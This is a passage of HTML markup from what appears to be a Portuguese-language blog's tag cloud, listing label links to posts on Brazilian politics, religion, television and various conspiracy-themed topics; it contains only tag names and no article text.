<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maduro'>Maduro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Milagres'>Milagres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Minist%C3%A9rio%20da%20Sa%C3%BAde'>Ministério da Saúde</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%ADssil'>Míssil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/NFTs'>NFTs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/O%20anticristo'>O anticristo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olimp%C3%ADadas%202020'>Olimpíadas 2020</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Panela%C3%A7o'>Panelaço</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Porta%20dos%20Fundos'>Porta dos Fundos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipe%20Charles'>Príncipe Charles</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipes'>Príncipes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rachel%20Sheherazade'>Rachel Sheherazade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Regina%20Duarte'>Regina Duarte</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Renan%20Calheiros'>Renan Calheiros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Soberania%20Nacional'>Soberania Nacional</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SpaceX'>SpaceX</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Spray%20Exo-CD24'>Spray Exo-CD24</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Super%20App%20X'>Super App X</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tempestade%20Solar'>Tempestade Solar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Templo%20de%20Salom%C3%A3o'>Templo de Salomão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tereza%20Cristina'>Tereza Cristina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uni%C3%A3o%20Sovi%C3%A9tica'>União Soviética</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Video%20Game'>Video Game</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Wilson%20Witzel'>Wilson Witzel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Zumbi'>Zumbi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/agrot%C3%B3xicos'>agrotóxicos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/capitalismo'>capitalismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cartilha%20gay'>cartilha gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cbf'>cbf</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/convers%C3%A3o'>conversão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dem%C3%B4nios'>demônios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dengue'>dengue</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/discurso'>discurso</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/discurso%20de%20%C3%B3dio'>discurso de ódio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/domingo%20espetacular'>domingo espetacular</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/filhos'>filhos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fora%20pt'>fora pt</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/governo%20americano'>governo americano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/igreja%20Ortodoxa'>igreja Ortodoxa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/inc%C3%AAndios'>incêndios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jornal%20da%20globo'>jornal da globo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lei%20rouanet'>lei rouanet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/monkeypox'>monkeypox</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/monop%C3%B3lio'>monopólio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/neve'>neve</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/parada%20gay'>parada gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/profano'>profano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/programa%C3%A7%C3%A3o%20preditiva'>programação preditiva</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/realidade%20virtual'>realidade virtual</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/republicanos'>republicanos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/seita'>seita</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/supermercados'>supermercados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/var%C3%ADola%20de%20Macacos'>varíola de Macacos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/veneno'>veneno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/voto%20impresso'>voto impresso</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/7%20de%20Setembro'>7 de Setembro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/A%20Regra%20Do%20Jogo'>A Regra Do Jogo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Abdullah%20bin%20zayed'>Abdullah bin zayed</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Andrew%20Torba'>Andrew Torba</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anitta'>Anitta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ant%C3%A1rtica'>Antártica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Armas%20Clim%C3%A1ticas'>Armas Climáticas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bissexualismo'>Bissexualismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cidade%20Alerta'>Cidade Alerta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%20do%20Mundo%202026'>Copa do Mundo 2026</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Crian%C3%A7a%20Esperan%C3%A7a'>Criança Esperança</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cultura'>Cultura</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/C%C3%BApula%20Global%20de%20prepara%C3%A7%C3%A3o%20de%20pandemias'>Cúpula Global de preparação de pandemias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Danilo%20Gentili'>Danilo Gentili</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Davi%20Alcolumbre'>Davi Alcolumbre</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Deus'>Deus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eti%C3%B3pia'>Etiópia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eurislam'>Eurislam</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Folha%20De%20SP'>Folha De SP</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/For%C3%A7a%20Nacional'>Força Nacional</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fran%C3%A7ois%20Hollande'>François Hollande</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gafes'>Gafes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Giorgia%20Meloni'>Giorgia Meloni</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guilherme%20Boulos'>Guilherme Boulos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hava%C3%AD'>Havaí</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hebreus'>Hebreus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Henrique%20Meirelles'>Henrique Meirelles</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Humaniza%20Redes'>Humaniza Redes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/INSS'>INSS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/John%20Bolton'>John Bolton</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/John%20F.%20Kennedy'>John F. Kennedy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jornalistas'>Jornalistas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/L%C3%ADbia'>Líbia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MCdonald%C2%B4s'>MCdonald&#180;s</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mastercard'>Mastercard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Matrix'>Matrix</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Matteo%20Salvini'>Matteo Salvini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Moon%20Jae-In'>Moon Jae-In</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olavo%20de%20Carvalho'>Olavo de Carvalho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olimp%C3%ADadas'>Olimpíadas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Om%C3%A3'>Omã</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PSC'>PSC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Panico%20na%20Band'>Panico na Band</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Peter%20Thiel'>Peter Thiel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Praga'>Praga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/P%C3%A1tria%20Grande'>Pátria Grande</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rio%202016'>Rio 2016</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Robert%20Prevost'>Robert Prevost</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ronald%20Reagan'>Ronald Reagan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sodoma'>Sodoma</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sudeste'>Sudeste</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%ADnodo%20da%20Amaz%C3%B4nia'>Sínodo da Amazônia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tedros%20Adhanom'>Tedros Adhanom</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Teori%20Zavascki'>Teori Zavascki</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terras%20Al%C3%A9m%20da%20Borda'>Terras Além da Borda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Theresa%20May'>Theresa May</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/URSAL'>URSAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Yuval%20Noah%20Harari'>Yuval Noah Harari</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/al-Qaeda'>al-Qaeda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anonymous'>anonymous</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/apostasia%20da%20f%C3%A9'>apostasia da fé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/arqueologia'>arqueologia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/banco%20de%20dados%20mundial'>banco de dados mundial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bonecas'>bonecas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cantareira'>cantareira</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/carne%20sint%C3%A9tica'>carne sintética</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/comercial'>comercial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/confus%C3%A3o'>confusão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esoterismo'>esoterismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esquemas%20da%20revista%20veja'>esquemas da revista veja</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/extraterrestres'>extraterrestres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fora%20dilma'>fora dilma</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gospel'>gospel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/guarda%20policiais'>guarda policiais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ilhas'>ilhas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jesu%C3%ADtas'>jesuítas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ku%20klux%20Klan'>ku klux Klan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lulinha'>lulinha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marco%20civil%20da%20internet'>marco civil da internet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marketeiros'>marketeiros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%ADsseis'>mísseis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nostradamus'>nostradamus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pastor%20marco%20feliciano'>pastor marco feliciano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pol%C3%AAmica'>polêmica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/secas'>secas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sele%C3%A7%C3%A3o%20brasileira'>seleção brasileira</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sobrenatural'>sobrenatural</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/torah'>torah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/verdades%20Secretas'>verdades Secretas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%B3xido%20de%20grafeno'>óxido de grafeno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2023'>2023</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ad%C3%A3o%20e%20Eva'>Adão e Eva</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Al%20gore'>Al gore</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Albert%20Bourla'>Albert Bourla</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Albert%20Pike'>Albert Pike</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alberto%20Yousseff'>Alberto Yousseff</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alb%C3%A2nia'>Albânia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Atvistas'>Atvistas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Barcelona'>Barcelona</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bashar%20al-Assad'>Bashar al-Assad</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bebidas'>Bebidas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CAMPOS%20DE%20CONCENTRA%C3%87%C3%83O'>CAMPOS DE CONCENTRAÇÃO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CEDAE'>CEDAE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CEO'>CEO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CPI'>CPI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carlos%20Bolsonaro'>Carlos Bolsonaro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Casa%20de%20Abra%C3%A3o'>Casa de Abraão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Catalunha'>Catalunha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Charles%20Kushner'>Charles Kushner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Chaves'>Chaves</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cid%20Gomes'>Cid Gomes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Clonagem'>Clonagem</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conspira%C3%A7%C3%A3o'>Conspiração</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cro%C3%A1cia'>Croácia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Datena'>Datena</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Delc%C3%ADdio%20Do%20Amaral'>Delcídio Do Amaral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dia%20Internacional%20Da%20Mulher'>Dia Internacional Da Mulher</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eclipse%20Anelar'>Eclipse Anelar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Leite'>Eduardo Leite</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Paes'>Eduardo Paes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eur%C3%A1sia'>Eurásia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Federal%20Reserve'>Federal Reserve</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ferguson'>Ferguson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fertilizantes'>Fertilizantes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gleisi%20Hoffmann'>Gleisi Hoffmann</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gomorra'>Gomorra</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Grupo%20de%20Lima'>Grupo de Lima</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guin%C3%A9'>Guiné</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hebraico'>Hebraico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Heterofobia'>Heterofobia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Interpol'>Interpol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iphone6'>Iphone6</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Irm%C3%A3os%20Koch'>Irmãos Koch</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Isaac%20Herzog'>Isaac Herzog</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ita%C3%BA'>Itaú</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jeff%20Bezos'>Jeff Bezos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jim%20Carrey'>Jim Carrey</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joice%20Hasselmann'>Joice Hasselmann</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jos%C3%A9%20Sarney'>José Sarney</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jo%C3%A3o%20Amo%C3%AAdo'>João Amoêdo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Juiz'>Juiz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lindberg%20Farias'>Lindberg Farias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MDB'>MDB</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Macacos'>Macacos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Magno%20Malta'>Magno Malta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maju%20Coutinho'>Maju Coutinho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maranh%C3%A3o'>Maranhão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marburg%20v%C3%ADrus'>Marburg vírus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marca%20gospel'>Marca gospel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcela%20Temer'>Marcela Temer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcelo%20Freixo'>Marcelo Freixo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marine%20Le%20Pen'>Marine Le Pen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Meio%20Ambiente'>Meio Ambiente</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Moeda%20%C3%9Anica%20Mercosul'>Moeda Única Mercosul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monsanto'>Monsanto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Muro%20Das%20Lamenta%C3%A7%C3%B5es'>Muro Das Lamentações</a>
</span>
<span class='label-size label-size-2'>
